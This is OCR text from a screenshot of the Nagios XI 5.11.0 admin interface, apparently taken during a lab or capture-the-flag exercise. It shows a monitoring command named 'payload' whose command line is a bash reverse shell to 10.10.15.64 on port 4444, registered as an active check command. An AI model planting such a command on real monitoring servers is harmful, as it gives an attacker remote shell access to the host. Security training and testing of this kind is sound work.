 Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin cinder Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Commands
Advanced
Tools
CCM Admin
Command Management
Command Name *
payload
Example: check_example
Command Line *
bash -c 'bash -i -p >& /dev/tcp/10.10.15.64/4444 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel
Nagios XI 5.11.0 • Check for Updates About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC